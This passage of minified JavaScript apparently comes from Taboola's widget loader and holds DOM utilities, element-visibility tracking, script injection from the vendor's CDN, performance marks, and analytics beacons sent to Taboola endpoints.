t=i.getResponseHeader("X-Frame-Options");t&&(t==="ALLOW-FROM ".concat(e)||"SAMEORIGIN"===t&&n)&&r(!0)}r(n)},i.send()}))}},5800:function(e,t,n){"use strict";n.d(t,{$3:function(){return w},AF:function(){return x},Au:function(){return b},Bt:function(){return C},C2:function(){return h},_j:function(){return k},dI:function(){return m},f:function(){return y},f1:function(){return T},gS:function(){return v},gj:function(){return p},sb:function(){return _},u8:function(){return E}});var r,i=n(8867),o=n(4148),a=n(2456),l=n(6403),s=n(8291);function c(){return null!=r||(r=(0,o.cv)("ie")),r}function u(e){return e.reduce((function(e,t){return t&&e.push.apply(e,t.split(" ")),e}),[]).filter(Boolean)}function d(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);try{c()?i.forEach((function(t){e.classList.add(t)})):(t=e.classList).add.apply(t,i)}catch(e){(0,a.H)("addClassListToElements::classList:: ".concat(i.join(", "),"::"),e)}}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){d.apply(void 0,(0,i.ev)([e],t,!1))})):d.apply(void 0,(0,i.ev)([e],t,!1))}function f(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);c()?i.forEach((function(t){e.classList.remove(t)})):(t=e.classList).remove.apply(t,i)}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){f.apply(void 0,(0,i.ev)([e],t,!1))})):f.apply(void 0,(0,i.ev)([e],t,!1))}function v(e){return c()?e.replace(/[\s\t\r\n]+/g," "):e}function h(e){return Array.prototype.slice.call(e)}function b(e){return Array.prototype.slice.call(e)}function g(e,t){var n="".concat("Taboola - Invalid Selector",' Selector: "').concat(e,'" is invalid');(0,a.H)(n,t)}function _(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function y(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function w(e,t){try{return b(e.querySelectorAll(t))}catch(e){return g(t,e),[]}}function x(e,t){return w(e,t).filter((function(e){return!!e}))}function C(e){return Array.prototype.slice.call(e)}function E(e){var t=document.createTextNode(" ");e.appendChild(t)}function k(e,t,n){return new l.e((function(r,i){var o=_(document,e);o?r(o):function a(){setTimeout((function(){(o=_(document,e))?r(o):--t>0?a():i("Failed to get element with selector: ".concat(e))}),n)}()}))}function T(e){return!!e&&e.nodeType===Node.ELEMENT_NODE}},256:function(e,t,n){"use strict";n.d(t,{BI:function(){return I},Ds:function(){return D},Gc:function(){return S},Jg:function(){return k},Jq:function(){return z},LU:function(){return F},Nr:function(){return A},Qi:function(){return T},Rk:function(){return E},Sr:function(){return R},T8:function(){return j},_R:function(){return g},_W:function(){return _},_d:function(){return O},fs:function(){return C},jg:function(){return V},k:function(){return w},k_:function(){return U},l6:function(){return B},qY:function(){return L},rS:function(){return y},sk:function(){return N},wu:function(){return x},xH:function(){return M},xS:function(){return P}});var r,i,o,a=n(8773),l=n(8291),s=n(2456),c=n(6403),u=n(5385),d=n(4148),p=n(5800),f={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},m=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi,v="cdn.taboola.com",h={};function b(e,t){var n;return"#"===t[0]?String.fromCharCode("x"===t[1].toLowerCase()?parseInt(t.substr(2),16):parseInt(t.substr(1),10)):null!==(n=f[t])&&void 0!==n?n:e}function g(e){return(null==e?void 0:e.replace(m,b))||""}function _(e,t){return void 0===t&&(t={}),new c.e((function(n,i){var o=document.createElement("script");o.type="text/javascript",o.src=e,!(0,d.cv)("ie")&&e.indexOf(v)>-1&&o.setAttribute("crossorigin","anonymous"),t.defer&&o.setAttribute("defer","defer"),t.async&&o.setAttribute("async","async"),t.id&&o.setAttribute("id",t.id),(null==r?void 0:r.parentElement)||(r=document.getElementsByTagName("script")[0]),(null==r?void 0:r.parentElement)?(r.parentElement.insertBefore(o,r),o.addEventListener("load",(function(){return n()})),o.addEventListener("error",(function(){return i({reason:"script: ".concat(o.src),isInfo:!0})}))):i("can not add script")})).catch((function(t){return((null==t?void 0:t.isInfo)?s.PN:s.H)("TRECS error in createAndInjectScriptElement()- ".concat((null==t?void 0:t.reason)?null==t?void 0:t.reason:JSON.stringify({error:t,url:e}))),new c.e((function(e,n){n(t)}))}))}function y(e){var t;try{return null===(t=e.contentWindow)||void 0===t||t.document.querySelector,!0}catch(e){return!1}}function w(e,t){t&&((0,l.cb)(t)?(0,u.ug)(t)&&(i||(i=(0,a.U)("textarea")),i.innerHTML=t,t=i.value,(0,u.ug)(t))?e.innerHTML=t:e.innerText=t:e.appendChild(t))}function x(e){e.cancelBubble=!0,e.preventDefault(),e.stopPropagation()}function C(e){var t=(0,p.f)(document,'head meta[property="'.concat(e,'"]'));return t?t.content:null}function E(e){var t;e.remove?e.remove():null===(t=e.parentElement)||void 0===t||t.removeChild(e)}function k(e){return(0,d.cv)("ff")?e.offsetParent===document.body:!e.offsetParent}function T(e){var t,n=window.top?(0,p.f)(window.top.document,"#".concat(e)):null;if(n)try{return(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||window.document}catch(e){(0,s.yN)("Error accessing iframe document:",e)}else(0,s.yN)("No iframe found with the specified ID:",e);return window.document}function L(e,t){var n="animation".concat(t),r={animation:"animation".concat(t),WebkitAnimation:"webkitAnimation".concat(t.charAt(0).toUpperCase()).concat(t.slice(1)),OAnimation:"oanimation".concat(t),MozAnimation:"animation".concat(t),MSAnimation:"MSAnimation".concat(t)};return Object.keys(r).some((function(t){return void 0!==e.style[t]&&(n=r[t],!0)})),n}function R(e){return void 0===e&&(e=0),new c.e((function(t){window.setTimeout((function(){t()}),e)}))}function S(e,t){if(!e)return null;if(e.closest)return e.closest(t);if("undefined"==typeof Element)return null;for(var n=e;!I(n,t);)if(!(n=n.parentElement))return null;return n}function I(e,t){return e.matches?e.matches(t):(Element.prototype.msMatchesSelector||Element.oMatchesSelector||Element.mozMatchesSelector||Element.prototype.webkitMatchesSelector).call(e,t)}function D(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);var i=0;return function(){for(var o=[],a=0;a<arguments.length;a++)o[a]=arguments[a];var l=n&&0===i;clearTimeout(i),i=window.setTimeout((function(){i=0,n||e.apply(r,o)}),t),l&&e.apply(r,o)}}function O(e){var t=(0,a.U)("meta");t.httpEquiv="origin-trial",t.content=e,document.head.appendChild(t),h[e]=!0}function M(e){var t=document.createElement("div"),n=!1;try{t.querySelector(e),n=!0}catch(e){}return n}function A(e){e.removeAttribute("style"),e.removeAttribute("class")}function P(e){return e instanceof DocumentFragment?e.firstElementChild:e}function N(e){return!!e&&P(e).getElementsByTagName("a").length>0}function U(e,t){return void 0===t&&(t=window.document),t.getElementById(e)||(0,p.sb)(t,"[id='".concat(e,"'"))}function B(){return o||(o=new c.e((function(e){if(document.body)e();else{var t=new MutationObserver((function(n){n.forEach((function(n){n.addedNodes.forEach((function(n){"BODY"===n.nodeName&&(t.disconnect(),e())}))}))}));t.observe(document.documentElement,{childList:!0,subtree:!1})}}))),o}function F(e){var t=document.createElement("div");if(t.innerHTML=e.trim(),t.firstChild)return t.firstChild}function z(e,t){var n,r=new RegExp("".concat(t,"\\s*:\\s*([^;]+)")),i=e.match(r);return(null===(n=null==i?void 0:i[1])||void 0===n?void 0:n.trim())||""}function V(e,t){if(e.contains)return e.contains(t);for(var n=t.parentNode;n&&n!==e&&n.nodeType!==Node.DOCUMENT_NODE;)n=n.parentNode;return e===n}function j(e,t){var n=(0,a.U)("a");n.target=t,n.href=e,n.click()}},6496:function(e,t,n){"use strict";n.d(t,{C6:function(){return Z},G3:function(){return I},eb:function(){return S}});var r=n(8867),i=n(8681),o=n(9997),a=n(6155),l=n(1379),s=n(3033),c=n(9901),u=n(5385),d=n(8291),p=n(2456),f=n(3426),m=n(1571);n(6337);var v,h=(0,s.Z)(),b={},g={},_={},y=(0,i.Qh)(),w=null,x=!1,C={};window.__visibleCallbackList=g,window.__visibleElementToIdMap=h,window.__visibleIdToElementMap=b;var E=1e-5,k=1e3,T=.5,L=0,R=[E,.25,.5,.75,1];function S(e,t,n){var i=A(n),l=q(e,i);if(l)return l.callbacks.push(t),{unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};!function(e,t){var n=N(t),r=ee(t)?_:g;r[n]||(r[n]={});var i=r[n],a=P(e);(0,o.DI)(!i[a],"Element already exist in the callback data list"),i[a]=t}(e,l=(0,r.pi)({callbacks:[t],lastVisibleTime:0,wasVisibleLastTime:!1,isCurrentVisible:!1,lastIOPercent:0,timerId:-1},i));var s,f={unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};return ee(l)?(Q(l,e),f):c.mb.taboolaMobile?(w||(v||(v=(0,u.yL)((function(){X()}),50),document.addEventListener("scroll",v,{passive:!0,capture:!0})),!x&&c.mb.taboolaBridge&&(x=!0,c.mb.taboolaBridge.on("externalRectsUpdated",(function(e){w=e,X()}))),w=(null===(s=c.mb.taboolaMobile)||void 0===s?void 0:s.getNativeRects())||null),Q(l,e),f):(function(e,t){var n=function(e){var t=N(e);return C[t]}(t)||new IntersectionObserver((function(e,n){!function(e,t,n){var r=(0,a.Xn)();e.forEach((function(e){var t=e.target,i=q(t,n);if((0,d.r8)(i))(0,p.yN)("handleIntersectionObserverUpdate: elementData is undefined");else{var o=e.intersectionRatio>=i.visiblePercents;if(i.isCurrentVisible=o,i.lastIOPercent=e.intersectionRatio,!o&&i.wasVisibleLastTime)return i.lastVisibleTime=0,i.wasVisibleLastTime=!1,void $(i,t,o);if(o&&0===i.lastVisibleTime){i.lastVisibleTime=r,W(t,i.overlayOptions)&&(i.isCurrentVisible=!1);var a=function(){var e;if(!(i.lastIOPercent<i.visiblePercents)){if(null===(e=null==i?void 0:i.overlayOptions)||void 0===e?void 0:e.enableOverlayCheck){if(W(t,i.overlayOptions))return i.wasVisibleLastTime=!1,i.isCurrentVisible=!1,i.lastVisibleTime=0,void function(e){z.indexOf(e)>-1||(z.push(e),V===B&&(V=window.setInterval((function(){z.forEach((function(e){e()}))}),F)))}(a);!function(e){var t=z.indexOf(e);-1!==t&&(z.splice(t,1),0===z.length&&(window.clearInterval(V),V=B))}(a)}i.wasVisibleLastTime=!0,$(i,t,o)}};i.visibleTime>0?window.setTimeout(a,i.visibleTime):a()}else!o&&i.lastVisibleTime>0&&(i.lastVisibleTime=0)}}))}(e,0,t)}),{root:t.rootElement,rootMargin:(0,d.cb)(t.rootMargin)?t.rootMargin:"".concat(t.rootMargin,"px"),threshold:R});n._options=t;var r=N(t);C[r]||(C[r]=n),C[r].observe(e)}(e,l),f)}function I(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function D(e,t,n){return function(){!function(e,t,n){var r,i=N(n),o=G(e,i);if(o){if(1===o.callbacks.length)return null===(r=C[i])||void 0===r||r.unobserve(e),function(e,t){delete(g[t]||_[t])[P(e)]}(e,i),function(e){var t=P(e),n=Object.keys(g).filter((function(e){return Y(t,e)})).length>0;n=n||Object.keys(_).filter((function(e){return Y(t,e)})).length>0,n||(delete b[P(e)],h.delete(e))}(e),void clearTimeout(n.timerId);var a=o.callbacks.indexOf(t);a>-1&&o.callbacks.splice(a,1)}}(e,t,n)}}function O(e,t,n,r){return{topMargin:e,rightMargin:t,bottomMargin:n,leftMargin:r}}function M(e){if((0,d.l7)(e))return O(e,e,e,e);var t,n=e.split(" ").map((function(e){return(0,f.BV)(e)||0})),r=n[0],i=n[1],o=n[2],a=n[3];return(0,d.r8)(r)?O(0,0,0,0):(0,d.r8)(i)?O(r,r,r,r):(0,d.r8)(o)?O(r,t=i,r,t):(0,d.r8)(a)?O(r,t=i,o,t):O(r,i,o,a)}function A(e){var t,n,r=null!==(t=null==e?void 0:e.visiblePercents)&&void 0!==t?t:T;0===r&&(r=E);var i=null!==(n=null==e?void 0:e.visibleTime)&&void 0!==n?n:k;0===i&&(i=E);var o=(null==e?void 0:e.rootMargin)||L,a=(null==e?void 0:e.rootElement)||null;return{visiblePercents:r,visibleTime:i,rootMargin:o,parsedRootMargin:M(o),rootElement:a,overlayOptions:null==e?void 0:e.overlayOptions}}function P(e){if(!e)return"null";var t=h.get(e);return t||(t=(0,u.fV)(),h.set(e,t),b[t]=e),t}function N(e){var t,n;void 0===e&&(e={});var r=(null===(t=e.overlayOptions)||void 0===t?void 0:t.enableOverlayCheck)?1:0,i=(null===(n=e.overlayOptions)||void 0===n?void 0:n.enableFullOverlayCheck)?1:0,o=A(e);return"".concat(P(o.rootElement),",px").concat(o.rootMargin,",").concat(o.visibleTime,"ms,").concat(o.visiblePercents,"%,").concat(r,",").concat(i,"}")}var U,B=-1,F=500,z=[],V=B,j=function(e){return(0,d.r8)(e)?null!=U?U:U=(0,m.Mv)("enable-full-overlay-check"):e};function W(e,t){if(!(null==t?void 0:t.enableOverlayCheck))return!1;var n,r=t.parentElement,i=t.validateOverlayElement||function(e){return!(0,d.r8)(r)&&r.contains(e)},o=e.getBoundingClientRect(),a=(.5,.5,{targetElementCenterX:(n=o).left+Math.round(.5*(n.right-n.left)),targetElementCenterY:n.top+Math.round(.5*(n.bottom-n.top))}),l=a.targetElementCenterX,s=a.targetElementCenterY,c=document.elementFromPoint(l-1,s-1)||document.elementFromPoint(l+1,s+1);if(!c)return!1;if(e===c||e.contains(c))return!1;if(j(t.enableFullOverlayCheck)){var u=o.top,p=o.top+o.height,f=H(l,u,e),m=H(l,p,e);if(!f&&!m)return!1}return!i(c)}function H(e,t,n){var r=document.elementFromPoint(e,t);return!!r&&!(n===r||n.contains(r))}function q(e,t){return G(e,N(t))}function G(e,t){var n=g[t]||_[t];return(null==n?void 0:n[P(e)])||void 0}function Y(e,t){var n,r;return!!(null===(n=g[t])||void 0===n?void 0:n[e])||!!(null===(r=_[t])||void 0===r?void 0:r[e])}function X(e){if(w){var t=e||g,n=(0,a.Xn)();(0,l.mt)(t,(function(e,t){(0,l.mt)(t,(function(e,t){Q(t,function(e){return(0,o.DI)(!!b[e],"_idToElementMap[elementId] not supposed to get here"),b[e]}(e),n)}))}))}}function Q(e,t,n){void 0===n&&(n=(0,a.Xn)());var r=function(e,t){var n=function(e,t){if(!w)return null;var n=e.getBoundingClientRect();return 0===n.width||0===n.height?null:{rootBounds:K(w.nativeWindowRect,t),boundingClientRect:J(n,w.webViewRect)}}(t,e.parsedRootMargin);if(!n)return!1;var r,i=n.boundingClientRect,o=n.rootBounds;return i.top>o.top&&i.top<o.bottom?(r=(r=(o.bottom-i.top)/i.height)>1?1:r)>=e.visiblePercents:i.bottom>o.top&&i.bottom<o.bottom?(r=(r=(i.bottom-o.top)/i.height)>1?1:r)>=e.visiblePercents:i.top<=o.top&&i.bottom>=o.bottom}(e,t);if(e.isCurrentVisible=r,!e.wasVisibleLastTime){if(!e.wasVisibleLastTime&&r&&0===e.lastVisibleTime)return e.lastVisibleTime=n,void(e.timerId=window.setTimeout(Q.bind(null,e,t),e.visibleTime));!e.wasVisibleLastTime&&!r&&e.lastVisibleTime>0?e.lastVisibleTime=0:e.wasVisibleLastTime!==r&&n-e.lastVisibleTime>=e.visibleTime&&(e.wasVisibleLastTime=!0,$(e,t,r))}}function K(e,t){var n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return{top:e.top-n,left:e.left-o,right:e.right+r,width:e.width+o+r,height:e.height+n+i,bottom:e.bottom+i,x:e.x-o,y:e.y-n}}function J(e,t){var n=t.top+e.top,r=t.left+e.left;return{top:n,left:r,width:e.width,right:r+e.width,height:e.height,bottom:n+e.height,x:r,y:n}}function $(e,t,n){(0,r.ev)([],e.callbacks,!0).forEach((function(r){var i=D(t,r,e);r(n,i)}))}function Z(e){c.tp.context.observeIntersection((0,u.yL)((function(t){var n=t[t.length-1];e(n)}),50))}function ee(e){var t=e.parsedRootMargin,n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return y&&(n>0||r>0||i>0||o>0)}y&&Z((function(e){w={nativeWindowRect:e.rootBounds,webViewRect:e.boundingClientRect},X(_)}))},5957:function(e,t,n){"use strict";n.d(t,{N:function(){return c}});var r,i=n(5633),o=n(8291),a="",l=window.history,s=new i.v;function c(){return r||(window.addEventListener("popstate",(function(e){s.emit("state-changed",e.state)})),r={isState:function(e,t){var n=this.getState();return function(e){return(0,o.l7)(null==e?void 0:e._owner_)}(n)&&n._owner_===e&&((0,o.r8)(t)||t.every((function(e){return null==n?void 0:n.content.hasOwnProperty(e)})))},on:function(e,t){return s.on(e,t)},off:function(e,t){s.off(e,t)},back:function(){l.back()},forward:function(){l.forward()},go:function(e){l.go(e)},pushState:function(e,t){l.pushState(e,a,t),s.emit("state-pushed",e)},replaceState:function(e,t){l.replaceState(e,a,t),s.emit("state-replaced",e)},getState:function(){return l.state},getLength:function(){return l.length||0}}),r}},5796:function(e,t,n){"use strict";n.d(t,{$q:function(){return a},Xq:function(){return s},sx:function(){return u},z2:function(){return l}});var r=n(4966),i=n(6005),o={};function a(){return o}function l(){o={}}function s(e){var t=(0,i.wD)(e),n=t.markerId,a=t.markerHash,l="".concat(n,"_").concat("s"),s="".concat(n,"_").concat("e"),c=e.measureLevel||"generalMeasure";return!r.L5||(0,i.iH)()?((0,i.BJ)(l),o[n]={measuredType:e.measuredType,startMark:l,markerHash:a,measureLevel:c},function(){(0,i.BJ)(s),o[n]&&(o[n].endMark=s)}):function(){}}var c={};function u(e){return c[e.measuredType]?function(){}:(c[e.measuredType]=!0,s(e))}},6005:function(e,t,n){"use strict";n.d(t,{Aj:function(){return m},BJ:function(){return v},Eb:function(){return _},Tj:function(){return w},a:function(){return y},iH:function(){return b},lS:function(){return d},nj:function(){return g},tE:function(){return f},wD:function(){return p}});var r=n(4966),i=n(1571),o=n(8291),a=n(9901),l=n(5385),s="~~@~~",c={},u="tbl_perf_",d=u+"pageLoadMeasure";function p(e){var t=e.modeName||"",n=e.placement||"",r=t||n?(0,l.Wu)(t+n):"",i=u+e.measuredType+(r?"_".concat(r):"");return r&&(c[r]=t+s+n),{markerId:i,markerHash:r}}function f(){return c}function m(){c={}}function v(e){var t,n;window.performance&&(null===(n=(t=window.performance).mark)||void 0===n||n.call(t,e))}var h=null;function b(){return(0,o.QC)(h)?window.performance?h=!!r.L5.config.runtime.debugQueryParams["taboola-force-perf"]||function(){if((0,i.Mv)("enable-analytics",!1)){var e=_();return!!(null==e?void 0:e.measureEnable)&&e.traffic>=100*Math.random()}return!1}():(h=!1,!1):h}function g(){var e,t;0===(null===(t=(e=window.performance).getEntriesByName)||void 0===t?void 0:t.call(e,d).length)&&(function(){var e,t=w();t&&(null===(e=t.setResourceTimingBufferSize)||void 0===e||e.call(t,t.getEntries().length+100))}(),v(d))}function _(){var e;return(null===(e=a.mb.TRC)||void 0===e?void 0:e.perfConfOverride)||(0,i.Cd)("config-analytics")}function y(){return window.performance?0|performance.now():0}function w(){return window.performance}},4733:function(e,t,n){"use strict";n.d(t,{s:function(){return u}});var r,i=n(6199),o=n(8291),a=n(256),l=n(2706),s=n(2456),c=n(6403);function u(e,t){return function(e,t){var n=t||{},s=n.enableFaderPolyfill,c=void 0!==s&&s,u=n.schedulerOptions,d=void 0===u?{}:u,p=n.runImmediately,f=void 0!==p&&p;return function(){if((0,o.r8)(r)){var e,t=window;r||(r=t.TRC.__optFad||(0,i.u)().global.perf_opt_fader||"tbt"),(e=(0,i.u)().global["yield-token"])&&(0,a._d)(e)}}(),"tbt"!==r||f?(0,l.o3)(e):(0,l.Jm)(e,c,d)}(e,t).catch((function(e){return e instanceof Error&&(0,s.H)("Error in sendTaskToFader: ",e),c.e.resolve()}))}},2706:function(e,t,n){"use strict";n.d(t,{Jm:function(){return a},o3:function(){return l},zn:function(){return s}});var r=n(8867),i=n(6403),o=n(4148);function a(e,t,n){void 0===n&&(n={});var a=(0,r.pi)({priority:"user-blocking"},n);return(0,o.cv)("yield")?window.scheduler.yield(a).then(e):(0,o.cv)("post-task")?window.scheduler.postTask(e,a):t?new i.e((function(t){window.setTimeout((function(){t(e())}),0)})):l(e)}function l(e){return new i.e((function(t){t(e())}))}function s(){return(0,o.cv)("yield")||(0,o.cv)("post-task")}},9375:function(){"use strict";Array.prototype.includes||Object.defineProperty(window.Array.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),String.prototype.includes||Object.defineProperty(window.String.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),Object.entries||(Object.entries=function(e){for(var t=Object.keys(e),n=new Array(t.length),r=t.length;r--;)n[r]=[t[r],e[t[r]]];return n})},3033:function(e,t,n){"use strict";var r;n.d(t,{Z:function(){return l}});var i="_i",o=window.Symbol||"symbol";o.toStringTag||(o.toStringTag="toStringTag"),o.iterator||(o.iterator="iterator");var a=function(){function e(){this[r]=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this[i].length},enumerable:!1,configurable:!0}),e.prototype.clear=function(){this[i]=[]},e.prototype.delete=function(e){for(var t=0;t<this[i].length;t++)if(this[i][t].key===e)return this[i].splice(t,1),!0;return!1},e.prototype.forEach=function(e,t){var n=this;this[i].forEach((function(t){e(t.value,t.key,n)}))},e.prototype._getItem=function(e){return this[i].filter((function(t){return t.key===e}))[0]},e.prototype.get=function(e){var t;return(null===(t=this._getItem(e))||void 0===t?void 0:t.value)||void 0},e.prototype.has=function(e){return!!this._getItem(e)},e.prototype.set=function(e,t){var n=this._getItem(e);return n?n.value=t:this[i].push({key:e,value:t}),this},e}();function l(){return window.Map?new Map:new a}r=i},6403:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(7941),i=window.Promise;(0,r.Q)(i)||(i=n(780)),window._TPrmse=i,i.allSettled||(i.allSettled=function(e){var t=e.map((function(e){return e.then((function(e){return{status:"fulfilled",value:e}})).catch((function(e){return{status:"rejected",reason:e}}))}));return i.all(t)})},884:function(e,t,n){"use strict";n.d(t,{b:function(){return l}});var r=n(8867),i=n(3033),o=n(8032),a=function(){function e(e){var t=this;this.observedElements=(0,i.Z)(),this.triggerCallback=function(){var e=[];t.observedElements.forEach((function(n,i){var o=i.getBoundingClientRect();if(t.hasRectChanged(n,o)){t.observedElements.set(i,o);var a={x:o.x,y:o.y,width:o.width,height:o.height,top:o.top,right:o.right,bottom:o.bottom,left:o.left};e.push({target:i,contentRect:(0,r.pi)((0,r.pi)({},a),{toJSON:function(){return(0,r.pi)({},a)}})})}})),e.length>0&&t.callback(e,t)},this.callback=e,this.observedElements=new Map,this.mutationObserver=new MutationObserver((function(e){e.forEach((function(e){"attributes"===e.type&&t.observedElements.has(e.target)&&t.triggerCallback()}))})),window.addEventListener("resize",this.triggerCallback)}return e.prototype.observe=function(e){this.observedElements.has(e)||(this.observedElements.set(e,e.getBoundingClientRect()),this.mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0}))},e.prototype.unobserve=function(e){var t=this;this.observedElements.has(e)&&(this.observedElements.delete(e),this.mutationObserver.disconnect(),this.observedElements.forEach((function(e,n){return t.mutationObserver.observe(n,{attributes:!0,childList:!0,subtree:!0})})))},e.prototype.disconnect=function(){this.callback=(0,o.F)(),this.observedElements.clear(),this.mutationObserver.disconnect(),this.observedElements=(0,o.F)(),this.mutationObserver=(0,o.F)(),window.removeEventListener("resize",this.triggerCallback)},e.prototype.hasRectChanged=function(e,t){return e.width!==t.width||e.height!==t.height},e}();function l(e){return"undefined"!=typeof ResizeObserver?new ResizeObserver(e):new a(e)}},9117:function(e,t,n){"use strict";n.d(t,{qg:function(){return l},vh:function(){return c}});var r=n(1571),i=n(8291),o=n(6155),a=n(5385);function l(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,l=n.publishDateDays,s=l<10?"0".concat((0,a.lY)(l)):l,c=i<10?"0".concat((0,a.lY)(i)):i;return"".concat(r,"-").concat(c,"-").concat(s)}var s={dateFormatISO:l,dateFormatAmerican:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(i,"/").concat(a,"/").concat(r)},dateFormatEuropean:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(a,"/").concat(i,"/").concat(r)}};function c(e,t){var n=(0,r.tt)(e,"format-published-date");if((0,i.hR)(n)){var a=(0,o.UG)(t);return n.call(s,a)}return l(t)}function u(e){return{publishDateYear:e.getFullYear(),publishDateMonth:e.getMonth()+1,publishDateDays:e.getDate()}}},7715:function(e,t,n){"use strict";n.d(t,{vj:function(){return C},FT:function(){return k},YW:function(){return E}});var r,i=n(8867),o=n(1571),a=n(493),l=n(5385),s=n(1262),c=n(4966),u=n(2456),d=n(6788),p=n(6260),f=n(6005),m=n(1379);!function(e){e.DEFAULT="default",e.AD_EXPERIENCE="adexperience"}(r||(r={}));var v="";function h(e){void 0===e&&(e={});var t=e.index,n=void 0===t?r.DEFAULT:t;return n!==r.DEFAULT?n:v||(v=(0,o.Cd)("kr-index"))}function b(e){return void 0===e&&(e={}),e.idPrefix?e.idPrefix:""}var g={},_=-1,y=5e3;function w(){-1===_&&(_=window.setTimeout((function(){_=-1,(0,l.it)(g)&&((0,m.mt)(g,(function(e,t){(0,m.mt)(t,(function(t,n){!function(e,t){var n,r=t.indexName,a=t.idPrefix;if(r||(r=h()),r){var p,f=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},(p=c.L5.config.publisher,{clientType:"trecs",coreVersion:(0,d.XM)(),publisherName:p.publisherName,event:(0,o.Cd)("kr-event")})),{userId:(null===(n=c.L5.userData)||void 0===n?void 0:n.userId)||"",timestamp:(new Date).toISOString()}),e),{_id:e._id||a||(0,l.h3)().substr(0,20)});(0,u.o7)("Report Kibana:",f);var m="https://vidanalytics.taboola.com/putes".concat(r?"/".concat(r):"");(0,s.lY)({url:m,body:JSON.stringify(f)}).catch((function(){(0,u.o7)("Trying to send might failed if not allowed by configuration")}))}}(n,{indexName:e,idPrefix:t})}))})),g={},-1!==_&&(window.clearTimeout(_),_=-1))}),y))}var x=n(1085);function C(){return!!(0,p.MQ)()&&(0,o.Mv)("ad-experience-report-enable")}function E(e,t){var n;if(void 0===t&&(t={}),C()){var o=(0,i.pi)((0,i.pi)({},t),{eventName:e});(0,a.C)(((n={}).eventType="metrics",n.extraData=(0,l.lY)(o),n)),function(e,t,n){var r;if(void 0===t&&(t=null),void 0===n&&(n={}),(0,p.MQ)()){var o=h(n),a=b(n),l=g[o]||(g[o]={}),s=l[a];l[a]=(0,i.pi)((0,i.pi)({},s),((r={})[e]=t||(0,f.a)()||"empty",r)),w()}}(e,(0,p.dl)(),{index:r.AD_EXPERIENCE,idPrefix:(null==t?void 0:t.id)||"empty"}),(0,x.m)(e,1)}}function k(e){if(C()){var t=null==e?void 0:e._ID;if(t){var n={advertiser:e.advertiser,modeName:e.placement.modeGroupsData.modeName,placementId:e.placement._ID};!function(e,t){if(void 0===t&&(t={}),(0,p.MQ)()){var n=h(t),r=b(t),o=g[n]||(g[n]={}),a=o[r];o[r]=(0,i.pi)((0,i.pi)({},a),e),w()}}((0,i.pi)({},n),{index:r.AD_EXPERIENCE,idPrefix:t})}}}},3924:function(e,t,n){"use strict";n.d(t,{F:function(){return a}});var r=n(4966),i=n(2456),o="api::";function a(e,t){void 0===t&&(t=void 0),r.L5.optionsSummary.events.filter((function(t){return t.name===e})).forEach((function(n){try{n.handler(new CustomEvent(o+e,{detail:t}))}catch(t){(0,i.yN)('error while sending event "'.concat(e,'"'),(null==t?void 0:t.message)||"")}}))}},493:function(e,t,n){"use strict";n.d(t,{C:function(){return d},T:function(){return f}});var r=n(8867),i=n(4086),o=n(1262),a=n(7134),l=n(4966),s=n(1571),c=n(7225),u=n(6260);function d(e,t){var n,d,p;if(void 0===e&&(e={}),void 0===t&&(t=!1),t||(0,u.MQ)())if(l.L5){var f=l.L5.config.publisher,m=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)((0,r.pi)(((n={}).ab=f.systemFlags.loaderType,n.pub=f.publisherName,n.ui=(null===(p=l.L5.userData)||void 0===p?void 0:p.userId)||void 0,n),(0,i.Qw)()),e))));(0,s.Mv)("send-event-as-post")?(0,o.lY)({url:m},"text/plain",{sendByBeacon:!1}):(0,u.hz)(m)}else{var v=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)({},e))));navigator.sendBeacon?null===(d=navigator.sendBeacon)||void 0===d||d.call(navigator,v,""):(0,u.hz)(v)}}var p=null;function f(e,t){var n;void 0===t&&(t={}),null===p&&(p=(0,u.MQ)()&&(0,s.Mv)("br-event")),p&&d((0,r.pi)(((n={}).eventType=e,n),t))}},6260:function(e,t,n){"use strict";n.d(t,{MQ:function(){return c},dl:function(){return d},hz:function(){return l}});var r=n(1571),i=n(6155),o=n(4966),a=n(6005);function l(e){(new Image).src=e}var s=null;function c(){if(null!==s)return s;if(!o.L5)return!1;var e=(0,r.Cd)("pref-story-percent");return s=Math.round(Math.random())<=e}var u=(0,i.Xn)();function d(){return(0,a.a)()||(0,i.Xn)()-u}},8242:function(e,t,n){"use strict";n.d(t,{$0:function(){return v},XT:function(){return h}});var 